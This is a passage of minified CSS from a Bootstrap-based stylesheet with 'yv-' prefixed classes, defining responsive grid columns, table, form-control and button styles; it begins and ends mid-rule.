.yv-col-md-offset-2{margin-left:16.66666667%}.yv-bootstrap .yv-col-md-offset-1{margin-left:8.33333333%}.yv-bootstrap .yv-col-md-offset-0{margin-left:0%}}@media(min-width:1200px){.yv-bootstrap .yv-col-lg-1,.yv-col-lg-2,.yv-col-lg-3,.yv-col-lg-4,.yv-col-lg-5,.yv-col-lg-6,.yv-col-lg-7,.yv-col-lg-8,.yv-col-lg-9,.yv-col-lg-10,.yv-col-lg-11,.yv-col-lg-12{float:left}.yv-bootstrap .yv-col-lg-12{width:100%}.yv-bootstrap .yv-col-lg-11{width:91.66666667%}.yv-bootstrap .yv-col-lg-10{width:83.33333333%}.yv-bootstrap .yv-col-lg-9{width:75%}.yv-bootstrap .yv-col-lg-8{width:66.66666667%}.yv-bootstrap .yv-col-lg-7{width:58.33333333%}.yv-bootstrap .yv-col-lg-6{width:50%}.yv-bootstrap .yv-col-lg-5{width:41.66666667%}.yv-bootstrap .yv-col-lg-4{width:33.33333333%}.yv-bootstrap .yv-col-lg-3{width:25%}.yv-bootstrap .yv-col-lg-2{width:16.66666667%}.yv-bootstrap .yv-col-lg-1{width:8.33333333%}.yv-bootstrap .yv-col-lg-pull-12{right:100%}.yv-bootstrap .yv-col-lg-pull-11{right:91.66666667%}.yv-bootstrap .yv-col-lg-pull-10{right:83.33333333%}.yv-bootstrap .yv-col-lg-pull-9{right:75%}.yv-bootstrap .yv-col-lg-pull-8{right:66.66666667%}.yv-bootstrap .yv-col-lg-pull-7{right:58.33333333%}.yv-bootstrap .yv-col-lg-pull-6{right:50%}.yv-bootstrap .yv-col-lg-pull-5{right:41.66666667%}.yv-bootstrap .yv-col-lg-pull-4{right:33.33333333%}.yv-bootstrap .yv-col-lg-pull-3{right:25%}.yv-bootstrap .yv-col-lg-pull-2{right:16.66666667%}.yv-bootstrap .yv-col-lg-pull-1{right:8.33333333%}.yv-bootstrap .yv-col-lg-pull-0{right:0%}.yv-bootstrap .yv-col-lg-push-12{left:100%}.yv-bootstrap .yv-col-lg-push-11{left:91.66666667%}.yv-bootstrap .yv-col-lg-push-10{left:83.33333333%}.yv-bootstrap .yv-col-lg-push-9{left:75%}.yv-bootstrap .yv-col-lg-push-8{left:66.66666667%}.yv-bootstrap .yv-col-lg-push-7{left:58.33333333%}.yv-bootstrap .yv-col-lg-push-6{left:50%}.yv-bootstrap .yv-col-lg-push-5{left:41.66666667%}.yv-bootstrap .yv-col-lg-push-4{left:33.33333333%}.yv-bootstrap .yv-col-lg-push-3{left:25%}.yv-bootstrap .yv-col-lg-push-2{left:16.66666667%}.yv-bootstrap .yv-col-lg-push-1{left:8.33333333%}.yv-bootstrap .yv-col-lg-push-0{left:0%}.yv-bootstrap .yv-col-lg-offset-12{margin-left:100%}.yv-bootstrap .yv-col-lg-offset-11{margin-left:91.66666667%}.yv-bootstrap .yv-col-lg-offset-10{margin-left:83.33333333%}.yv-bootstrap .yv-col-lg-offset-9{margin-left:75%}.yv-bootstrap .yv-col-lg-offset-8{margin-left:66.66666667%}.yv-bootstrap .yv-col-lg-offset-7{margin-left:58.33333333%}.yv-bootstrap .yv-col-lg-offset-6{margin-left:50%}.yv-bootstrap .yv-col-lg-offset-5{margin-left:41.66666667%}.yv-bootstrap .yv-col-lg-offset-4{margin-left:33.33333333%}.yv-bootstrap .yv-col-lg-offset-3{margin-left:25%}.yv-bootstrap .yv-col-lg-offset-2{margin-left:16.66666667%}.yv-bootstrap .yv-col-lg-offset-1{margin-left:8.33333333%}.yv-bootstrap .yv-col-lg-offset-0{margin-left:0%}}.yv-bootstrap table{max-width:100%;background-color:transparent}.yv-bootstrap th{text-align:left}.yv-bootstrap .yv-table{width:100%;margin-bottom:20px}.yv-bootstrap .yv-table>thead>tr>th,.yv-bootstrap .yv-table>tbody>tr>th,.yv-bootstrap .yv-table>tfoot>tr>th,.yv-bootstrap .yv-table>thead>tr>td,.yv-bootstrap .yv-table>tbody>tr>td,.yv-bootstrap .yv-table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.yv-bootstrap .yv-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.yv-bootstrap .yv-table>caption+thead>tr:first-child>th,.yv-bootstrap .yv-table>colgroup+thead>tr:first-child>th,.yv-bootstrap .yv-table>thead:first-child>tr:first-child>th,.yv-bootstrap .yv-table>caption+thead>tr:first-child>td,.yv-bootstrap .yv-table>colgroup+thead>tr:first-child>td,.yv-bootstrap .yv-table>thead:first-child>tr:first-child>td{border-top:0}.yv-bootstrap .yv-table>tbody+tbody{border-top:2px solid #ddd}.yv-bootstrap .yv-table .yv-table{background-color:#fff}.yv-bootstrap .yv-table-condensed>thead>tr>th,.yv-bootstrap .yv-table-condensed>tbody>tr>th,.yv-bootstrap .yv-table-condensed>tfoot>tr>th,.yv-bootstrap .yv-table-condensed>thead>tr>td,.yv-bootstrap .yv-table-condensed>tbody>tr>td,.yv-bootstrap .yv-table-condensed>tfoot>tr>td{padding:5px}.yv-bootstrap .yv-table-bordered{border:1px solid #ddd}.yv-bootstrap .yv-table-bordered>thead>tr>th,.yv-bootstrap .yv-table-bordered>tbody>tr>th,.yv-bootstrap .yv-table-bordered>tfoot>tr>th,.yv-bootstrap .yv-table-bordered>thead>tr>td,.yv-bootstrap .yv-table-bordered>tbody>tr>td,.yv-bootstrap .yv-table-bordered>tfoot>tr>td{border:1px solid #ddd}.yv-bootstrap .yv-table-bordered>thead>tr>th,.yv-bootstrap .yv-table-bordered>thead>tr>td{border-bottom-width:2px}.yv-bootstrap .yv-table-striped>tbody>tr:nth-child(odd)>td,.yv-bootstrap .yv-table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.yv-bootstrap .yv-table-hover>tbody>tr:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.yv-bootstrap table col[class*="col-"]{position:static;float:none;display:table-column}.yv-bootstrap table td[class*="col-"],.yv-bootstrap table th[class*="col-"]{position:static;float:none;display:table-cell}.yv-bootstrap .yv-table>thead>tr>td.yv-active,.yv-bootstrap .yv-table>tbody>tr>td.yv-active,.yv-bootstrap .yv-table>tfoot>tr>td.yv-active,.yv-bootstrap .yv-table>thead>tr>th.yv-active,.yv-bootstrap .yv-table>tbody>tr>th.yv-active,.yv-bootstrap .yv-table>tfoot>tr>th.yv-active,.yv-bootstrap .yv-table>thead>tr.yv-active>td,.yv-bootstrap .yv-table>tbody>tr.yv-active>td,.yv-bootstrap .yv-table>tfoot>tr.yv-active>td,.yv-bootstrap .yv-table>thead>tr.yv-active>th,.yv-bootstrap .yv-table>tbody>tr.yv-active>th,.yv-bootstrap .yv-table>tfoot>tr.yv-active>th{background-color:#f5f5f5}.yv-bootstrap .yv-table-hover>tbody>tr>td.yv-active:hover,.yv-bootstrap .yv-table-hover>tbody>tr>th.yv-active:hover,.yv-bootstrap .yv-table-hover>tbody>tr.yv-active:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr.yv-active:hover>th{background-color:#e8e8e8}.yv-bootstrap .yv-table>thead>tr>td.yv-success,.yv-bootstrap .yv-table>tbody>tr>td.yv-success,.yv-bootstrap .yv-table>tfoot>tr>td.yv-success,.yv-bootstrap .yv-table>thead>tr>th.yv-success,.yv-bootstrap .yv-table>tbody>tr>th.yv-success,.yv-bootstrap .yv-table>tfoot>tr>th.yv-success,.yv-bootstrap .yv-table>thead>tr.yv-success>td,.yv-bootstrap .yv-table>tbody>tr.yv-success>td,.yv-bootstrap .yv-table>tfoot>tr.yv-success>td,.yv-bootstrap .yv-table>thead>tr.yv-success>th,.yv-bootstrap .yv-table>tbody>tr.yv-success>th,.yv-bootstrap .yv-table>tfoot>tr.yv-success>th{background-color:#dff0d8}.yv-bootstrap .yv-table-hover>tbody>tr>td.yv-success:hover,.yv-bootstrap .yv-table-hover>tbody>tr>th.yv-success:hover,.yv-bootstrap .yv-table-hover>tbody>tr.yv-success:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr.yv-success:hover>th{background-color:#d0e9c6}.yv-bootstrap .yv-table>thead>tr>td.yv-info,.yv-bootstrap .yv-table>tbody>tr>td.yv-info,.yv-bootstrap .yv-table>tfoot>tr>td.yv-info,.yv-bootstrap .yv-table>thead>tr>th.yv-info,.yv-bootstrap .yv-table>tbody>tr>th.yv-info,.yv-bootstrap .yv-table>tfoot>tr>th.yv-info,.yv-bootstrap .yv-table>thead>tr.yv-info>td,.yv-bootstrap .yv-table>tbody>tr.yv-info>td,.yv-bootstrap .yv-table>tfoot>tr.yv-info>td,.yv-bootstrap .yv-table>thead>tr.yv-info>th,.yv-bootstrap .yv-table>tbody>tr.yv-info>th,.yv-bootstrap .yv-table>tfoot>tr.yv-info>th{background-color:#d9edf7}.yv-bootstrap .yv-table-hover>tbody>tr>td.yv-info:hover,.yv-bootstrap .yv-table-hover>tbody>tr>th.yv-info:hover,.yv-bootstrap .yv-table-hover>tbody>tr.yv-info:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr.yv-info:hover>th{background-color:#c4e3f3}.yv-bootstrap .yv-table>thead>tr>td.yv-warning,.yv-bootstrap .yv-table>tbody>tr>td.yv-warning,.yv-bootstrap .yv-table>tfoot>tr>td.yv-warning,.yv-bootstrap .yv-table>thead>tr>th.yv-warning,.yv-bootstrap .yv-table>tbody>tr>th.yv-warning,.yv-bootstrap .yv-table>tfoot>tr>th.yv-warning,.yv-bootstrap .yv-table>thead>tr.yv-warning>td,.yv-bootstrap .yv-table>tbody>tr.yv-warning>td,.yv-bootstrap .yv-table>tfoot>tr.yv-warning>td,.yv-bootstrap .yv-table>thead>tr.yv-warning>th,.yv-bootstrap .yv-table>tbody>tr.yv-warning>th,.yv-bootstrap .yv-table>tfoot>tr.yv-warning>th{background-color:#fcf8e3}.yv-bootstrap .yv-table-hover>tbody>tr>td.yv-warning:hover,.yv-bootstrap .yv-table-hover>tbody>tr>th.yv-warning:hover,.yv-bootstrap .yv-table-hover>tbody>tr.yv-warning:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr.yv-warning:hover>th{background-color:#faf2cc}.yv-bootstrap .yv-table>thead>tr>td.yv-danger,.yv-bootstrap .yv-table>tbody>tr>td.yv-danger,.yv-bootstrap .yv-table>tfoot>tr>td.yv-danger,.yv-bootstrap .yv-table>thead>tr>th.yv-danger,.yv-bootstrap .yv-table>tbody>tr>th.yv-danger,.yv-bootstrap .yv-table>tfoot>tr>th.yv-danger,.yv-bootstrap .yv-table>thead>tr.yv-danger>td,.yv-bootstrap .yv-table>tbody>tr.yv-danger>td,.yv-bootstrap .yv-table>tfoot>tr.yv-danger>td,.yv-bootstrap .yv-table>thead>tr.yv-danger>th,.yv-bootstrap .yv-table>tbody>tr.yv-danger>th,.yv-bootstrap .yv-table>tfoot>tr.yv-danger>th{background-color:#f2dede}.yv-bootstrap .yv-table-hover>tbody>tr>td.yv-danger:hover,.yv-bootstrap .yv-table-hover>tbody>tr>th.yv-danger:hover,.yv-bootstrap .yv-table-hover>tbody>tr.yv-danger:hover>td,.yv-bootstrap .yv-table-hover>tbody>tr.yv-danger:hover>th{background-color:#ebcccc}@media(max-width:767px){.yv-bootstrap .yv-table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.yv-bootstrap .yv-table-responsive>.yv-table{margin-bottom:0}.yv-bootstrap .yv-table-responsive>.yv-table>thead>tr>th,.yv-bootstrap .yv-table-responsive>.yv-table>tbody>tr>th,.yv-bootstrap .yv-table-responsive>.yv-table>tfoot>tr>th,.yv-bootstrap .yv-table-responsive>.yv-table>thead>tr>td,.yv-bootstrap .yv-table-responsive>.yv-table>tbody>tr>td,.yv-bootstrap .yv-table-responsive>.yv-table>tfoot>tr>td{white-space:nowrap}.yv-bootstrap .yv-table-responsive>.yv-table-bordered{border:0}.yv-bootstrap .yv-table-responsive>.yv-table-bordered>thead>tr>th:first-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr>th:first-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr>th:first-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>thead>tr>td:first-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr>td:first-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr>td:first-child{border-left:0}.yv-bootstrap .yv-table-responsive>.yv-table-bordered>thead>tr>th:last-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr>th:last-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr>th:last-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>thead>tr>td:last-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr>td:last-child,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr>td:last-child{border-right:0}.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr:last-child>th,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr:last-child>th,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tbody>tr:last-child>td,.yv-bootstrap .yv-table-responsive>.yv-table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.yv-bootstrap fieldset{padding:0;margin:0;border:0;min-width:0}.yv-bootstrap legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.yv-bootstrap label{display:inline-block;margin-bottom:5px;font-weight:bold}.yv-bootstrap input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.yv-bootstrap input[type="radio"],.yv-bootstrap input[type="checkbox"]{position:initial;margin:4px 0 0;margin-top:1px \9;line-height:normal}.yv-bootstrap input[type="file"]{display:block}.yv-bootstrap input[type="range"]{display:block;width:100%}.yv-bootstrap select[multiple],.yv-bootstrap select[size]{height:auto}.yv-bootstrap input[type="file"]:focus,.yv-bootstrap input[type="radio"]:focus,.yv-bootstrap input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.yv-bootstrap output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.yv-bootstrap .yv-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.yv-bootstrap .yv-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.yv-bootstrap .yv-form-control::-moz-placeholder{color:#999;opacity:1}.yv-bootstrap .yv-form-control:-ms-input-placeholder{color:#999}.yv-bootstrap .yv-form-control::-webkit-input-placeholder{color:#999}.yv-bootstrap .yv-form-control[disabled],.yv-bootstrap .yv-form-control[readonly],fieldset[disabled] .yv-bootstrap .yv-form-control{cursor:not-allowed;background-color:#eee;opacity:1}.yv-bootstrap textarea.yv-form-control{height:auto}.yv-bootstrap input[type="search"]{-webkit-appearance:none}.yv-bootstrap input[type="date"]{line-height:34px}.yv-bootstrap .yv-form-group{margin-bottom:15px}.yv-bootstrap .yv-radio,.yv-bootstrap .yv-checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.yv-bootstrap .yv-radio label,.yv-bootstrap .yv-checkbox label{display:inline;font-weight:normal;cursor:pointer}.yv-bootstrap .yv-radio input[type="radio"],.yv-bootstrap .yv-radio-inline input[type="radio"],.yv-bootstrap .yv-checkbox input[type="checkbox"],.yv-bootstrap .yv-checkbox-inline input[type="checkbox"]{position:initial;float:left;margin-left:-20px}.yv-bootstrap .yv-radio+.yv-radio,.yv-bootstrap .yv-checkbox+.yv-checkbox{margin-top:-5px}.yv-bootstrap .yv-radio-inline,.yv-bootstrap .yv-checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.yv-bootstrap .yv-radio-inline+.yv-radio-inline,.yv-bootstrap .yv-checkbox-inline+.yv-checkbox-inline{margin-top:0;margin-left:10px}.yv-bootstrap input[type="radio"][disabled],.yv-bootstrap input[type="checkbox"][disabled],.yv-bootstrap .yv-radio[disabled],.yv-bootstrap .yv-radio-inline[disabled],.yv-bootstrap .yv-checkbox[disabled],.yv-bootstrap .yv-checkbox-inline[disabled],fieldset[disabled] .yv-bootstrap input[type="radio"],fieldset[disabled] .yv-bootstrap input[type="checkbox"],fieldset[disabled] .yv-bootstrap .yv-radio,fieldset[disabled] .yv-bootstrap .yv-radio-inline,fieldset[disabled] .yv-bootstrap .yv-checkbox,fieldset[disabled] .yv-bootstrap .yv-checkbox-inline{cursor:not-allowed}.yv-bootstrap .yv-input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.yv-bootstrap .yv-input-sm{height:30px;line-height:30px}textarea.yv-bootstrap .yv-input-sm,select[multiple].yv-bootstrap .yv-input-sm{height:auto}.yv-bootstrap .yv-input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.yv-bootstrap .yv-input-lg{height:46px;line-height:46px}textarea.yv-bootstrap .yv-input-lg,select[multiple].yv-bootstrap .yv-input-lg{height:auto}.yv-bootstrap .yv-has-feedback{position:relative}.yv-bootstrap .yv-has-feedback .yv-form-control{padding-right:42.5px}.yv-bootstrap .yv-has-feedback .yv-form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.yv-bootstrap .yv-has-success .yv-help-block,.yv-bootstrap .yv-has-success .yv-control-label,.yv-bootstrap .yv-has-success .yv-radio,.yv-bootstrap .yv-has-success .yv-checkbox,.yv-bootstrap .yv-has-success .yv-radio-inline,.yv-bootstrap .yv-has-success .yv-checkbox-inline{color:#3c763d}.yv-bootstrap .yv-has-success .yv-form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.yv-bootstrap .yv-has-success .yv-form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.yv-bootstrap .yv-has-success .yv-input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.yv-bootstrap .yv-has-success .yv-form-control-feedback{color:#3c763d}.yv-bootstrap .yv-has-warning .yv-help-block,.yv-bootstrap .yv-has-warning .yv-control-label,.yv-bootstrap .yv-has-warning .yv-radio,.yv-bootstrap .yv-has-warning .yv-checkbox,.yv-bootstrap .yv-has-warning .yv-radio-inline,.yv-bootstrap .yv-has-warning .yv-checkbox-inline{color:#8a6d3b}.yv-bootstrap .yv-has-warning .yv-form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.yv-bootstrap .yv-has-warning .yv-form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.yv-bootstrap .yv-has-warning .yv-input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.yv-bootstrap .yv-has-warning .yv-form-control-feedback{color:#8a6d3b}.yv-bootstrap .yv-has-error .yv-help-block,.yv-bootstrap .yv-has-error .yv-control-label,.yv-bootstrap .yv-has-error .yv-radio,.yv-bootstrap .yv-has-error .yv-checkbox,.yv-bootstrap .yv-has-error .yv-radio-inline,.yv-bootstrap .yv-has-error .yv-checkbox-inline{color:#a94442}.yv-bootstrap .yv-has-error .yv-form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.yv-bootstrap .yv-has-error .yv-form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.yv-bootstrap .yv-has-error .yv-input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.yv-bootstrap .yv-has-error .yv-form-control-feedback{color:#a94442}.yv-bootstrap .yv-form-control-static{margin-bottom:0}.yv-bootstrap .yv-help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.yv-bootstrap .yv-form-inline .yv-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.yv-bootstrap .yv-form-inline .yv-form-control{display:inline-block;width:auto;vertical-align:middle}.yv-bootstrap .yv-form-inline .yv-input-group>.yv-form-control{width:100%}.yv-bootstrap .yv-form-inline .yv-control-label{margin-bottom:0;vertical-align:middle}.yv-bootstrap .yv-form-inline .yv-radio,.yv-bootstrap .yv-form-inline .yv-checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.yv-bootstrap .yv-form-inline .yv-radio input[type="radio"],.yv-bootstrap .yv-form-inline .yv-checkbox input[type="checkbox"]{position:initial;float:none;margin-left:0}.yv-bootstrap .yv-form-inline .yv-has-feedback .yv-form-control-feedback{top:0}}.yv-bootstrap .yv-form-horizontal .yv-control-label,.yv-bootstrap .yv-form-horizontal .yv-radio,.yv-bootstrap .yv-form-horizontal .yv-checkbox,.yv-bootstrap .yv-form-horizontal .yv-radio-inline,.yv-bootstrap .yv-form-horizontal .yv-checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.yv-bootstrap .yv-form-horizontal .yv-radio,.yv-bootstrap .yv-form-horizontal .yv-checkbox{min-height:27px}.yv-bootstrap .yv-form-horizontal .yv-form-group{margin-left:-15px;margin-right:-15px}.yv-bootstrap .yv-form-horizontal .yv-form-control-static{padding-top:7px}@media(min-width:768px){.yv-bootstrap .yv-form-horizontal .yv-control-label{text-align:right}}.yv-bootstrap .yv-form-horizontal .yv-has-feedback .yv-form-control-feedback{top:0;right:15px}.yv-bootstrap .yv-btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yv-bootstrap .yv-btn:focus,.yv-bootstrap .yv-btn:active:focus,.yv-bootstrap .yv-btn.yv-active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.yv-bootstrap .yv-btn:hover,.yv-bootstrap .yv-btn:focus{color:#333;text-decoration:none}.yv-bootstrap .yv-btn:active,.yv-bootstrap .yv-btn.yv-active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.yv-bootstrap .yv-btn.yv-disabled,.yv-bootstrap .yv-btn[disabled],fieldset[disabled] .yv-bootstrap .yv-btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.yv-bootstrap .yv-btn-default{color:#333;background-color:#fff;border-color:#ccc}.yv-bootstrap .yv-btn-default:hover,.yv-bootstrap .yv-btn-default:focus,.yv-bootstrap .yv-btn-default:active,.yv-bootstrap .yv-btn-default.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.yv-bootstrap .yv-btn-default:active,.yv-bootstrap .yv-btn-default.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-default{background-image:none}.yv-bootstrap .yv-btn-default.yv-disabled,.yv-bootstrap .yv-btn-default[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-default,.yv-bootstrap .yv-btn-default.yv-disabled:hover,.yv-bootstrap .yv-btn-default[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-default:hover,.yv-bootstrap .yv-btn-default.yv-disabled:focus,.yv-bootstrap .yv-btn-default[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-default:focus,.yv-bootstrap .yv-btn-default.yv-disabled:active,.yv-bootstrap .yv-btn-default[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-default:active,.yv-bootstrap .yv-btn-default.yv-disabled.yv-active,.yv-bootstrap .yv-btn-default[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-default.yv-active{background-color:#fff;border-color:#ccc}.yv-bootstrap .yv-btn-default .yv-badge{color:#fff;background-color:#333}.yv-bootstrap .yv-btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.yv-bootstrap .yv-btn-primary:hover,.yv-bootstrap .yv-btn-primary:focus,.yv-bootstrap .yv-btn-primary:active,.yv-bootstrap .yv-btn-primary.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.yv-bootstrap .yv-btn-primary:active,.yv-bootstrap .yv-btn-primary.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-primary{background-image:none}.yv-bootstrap .yv-btn-primary.yv-disabled,.yv-bootstrap .yv-btn-primary[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-primary,.yv-bootstrap .yv-btn-primary.yv-disabled:hover,.yv-bootstrap .yv-btn-primary[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-primary:hover,.yv-bootstrap .yv-btn-primary.yv-disabled:focus,.yv-bootstrap .yv-btn-primary[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-primary:focus,.yv-bootstrap .yv-btn-primary.yv-disabled:active,.yv-bootstrap .yv-btn-primary[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-primary:active,.yv-bootstrap .yv-btn-primary.yv-disabled.yv-active,.yv-bootstrap .yv-btn-primary[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-primary.yv-active{background-color:#428bca;border-color:#357ebd}.yv-bootstrap .yv-btn-primary .yv-badge{color:#428bca;background-color:#fff}.yv-bootstrap .yv-btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.yv-bootstrap .yv-btn-success:hover,.yv-bootstrap .yv-btn-success:focus,.yv-bootstrap .yv-btn-success:active,.yv-bootstrap .yv-btn-success.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-success{color:#fff;background-color:#47a447;border-color:#398439}.yv-bootstrap .yv-btn-success:active,.yv-bootstrap .yv-btn-success.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-success{background-image:none}.yv-bootstrap .yv-btn-success.yv-disabled,.yv-bootstrap .yv-btn-success[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-success,.yv-bootstrap .yv-btn-success.yv-disabled:hover,.yv-bootstrap .yv-btn-success[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-success:hover,.yv-bootstrap .yv-btn-success.yv-disabled:focus,.yv-bootstrap .yv-btn-success[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-success:focus,.yv-bootstrap .yv-btn-success.yv-disabled:active,.yv-bootstrap .yv-btn-success[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-success:active,.yv-bootstrap .yv-btn-success.yv-disabled.yv-active,.yv-bootstrap .yv-btn-success[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-success.yv-active{background-color:#5cb85c;border-color:#4cae4c}.yv-bootstrap .yv-btn-success .yv-badge{color:#5cb85c;background-color:#fff}.yv-bootstrap .yv-btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.yv-bootstrap .yv-btn-info:hover,.yv-bootstrap .yv-btn-info:focus,.yv-bootstrap .yv-btn-info:active,.yv-bootstrap .yv-btn-info.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.yv-bootstrap .yv-btn-info:active,.yv-bootstrap .yv-btn-info.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-info{background-image:none}.yv-bootstrap .yv-btn-info.yv-disabled,.yv-bootstrap .yv-btn-info[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-info,.yv-bootstrap .yv-btn-info.yv-disabled:hover,.yv-bootstrap .yv-btn-info[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-info:hover,.yv-bootstrap .yv-btn-info.yv-disabled:focus,.yv-bootstrap .yv-btn-info[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-info:focus,.yv-bootstrap .yv-btn-info.yv-disabled:active,.yv-bootstrap .yv-btn-info[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-info:active,.yv-bootstrap .yv-btn-info.yv-disabled.yv-active,.yv-bootstrap .yv-btn-info[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-info.yv-active{background-color:#5bc0de;border-color:#46b8da}.yv-bootstrap .yv-btn-info .yv-badge{color:#5bc0de;background-color:#fff}.yv-bootstrap .yv-btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.yv-bootstrap 